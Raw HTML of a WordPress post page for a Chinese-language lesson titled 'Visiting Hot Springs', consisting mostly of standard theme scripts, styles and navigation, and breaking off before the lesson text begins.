

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinaacademy.info/2023/03/20/lesson-100-visiting-hot-springs/
body_size: 12766
content:
<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>Lesson 100. Visiting Hot Springs.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://chinaacademy.info/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://chinaacademy.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Lesson 100. Visiting Hot Springs. Comments Feed" href="https://chinaacademy.info/2023/03/20/lesson-100-visiting-hot-springs/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chinaacademy.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chinaacademy.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vw-education-academy-font-css'  href='//fonts.googleapis.com/css?family=Krub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CStaatliches%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%3A300%2C400%2C700%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/blocks.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-patterns-style-frontend-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/inc/block-patterns/css/block-frontend.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-basic-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='vw-education-academy-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel{text-align:center; left:25%; right:25%;}.page-template-custom-home-page .home-page-header{position: static; background: #ffbc00; padding-bottom: 6em;}.post-main-box{}@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.logo h1, .logo p.site-title{font-size: 10px;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-animate-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/animate.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://chinaacademy.info/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0' id='vw-education-academy-custom-scripts-jquery-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/wow.js?ver=6.0' id='vw-education-academy-jquery-wow-js'></script>
<link rel="https://api.w.org/" href="https://chinaacademy.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chinaacademy.info/wp-json/wp/v2/posts/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinaacademy.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinaacademy.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://chinaacademy.info/2023/03/20/lesson-100-visiting-hot-springs/" />
<link rel='shortlink' href='https://chinaacademy.info/?p=1353' />
<link rel="alternate" type="application/json+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2023%2F03%2F20%2Flesson-100-visiting-hot-springs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2023%2F03%2F20%2Flesson-100-visiting-hot-springs%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://chinaacademy.info/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright{
	display: none!important;
}
.entry-author{
	display: none!important;
}		</style>
				<script type="text/javascript" src="/idsubscription.js"></script>
	</head>

	<body class="post-template-default single single-post postid-1353 single-format-standard wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
			<div id="topbar">
  <div class="container">
    <div class="row">
      <div class="col-lg-2 offset-lg-3 col-md-4">
              </div>
      <div class="col-lg-3 col-md-4">
              </div>
      <div class="col-lg-4 col-md-4">
              </div>
    </div>
  </div>
</div>			

<div class="main-header">
  <div class="header-menu">
    <div class="container">
      <div class="box-header">
        <div class="row m-0">
          <div class="col-lg-3 col-md-4 position-relative">
            <div class="logo">
                          <div class="site-logo"><a href="https://chinaacademy.info/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg" class="custom-logo" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg 240w, https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                                                                </div>
          </div>
          <div class="col-lg-8 col-md-6 col-6 align-self-center">
            <div id="header" class="menubar">
            <div class="toggle-nav mobile-menu">
            <button role="tab" onclick="vw_education_academy_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
        </div>
    	<div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
            <div class="main-menu clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://chinaacademy.info">Home</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://chinaacademy.info/category/news/">News</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://chinaacademy.info/category/language/">Language</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://chinaacademy.info/category/travel/">Travel</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chinaacademy.info/category/blog/">Blog</a></li>
</ul></div>            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_education_academy_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
        </nav>
    </div>
</div>          </div>
                      <div class="col-lg-1 col-md-2 col-6 align-self-center">
              <div class="search-box">
                <span><a href="#"><i class="fas fa-search"></i></a></span>
              </div>
            </div>
                  </div>
        <div class="serach_outer">
          <div class="closepop"><a href="#maincontent"><i class="fa fa-window-close"></i></a></div>
          <div class="serach_inner">
            
<form method="get" class="search-form" action="https://chinaacademy.info/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row m-0">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <article id="post-1353" class="inner-service post-1353 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
    <div class="single-post">
        <h1>Lesson 100. Visiting Hot Springs.</h1>
                    <div class="post-info">
                                    <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2023/03/20/">20 March 2023<span class="screen-reader-text">20 March 2023</span></a></span>
                
                                    <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
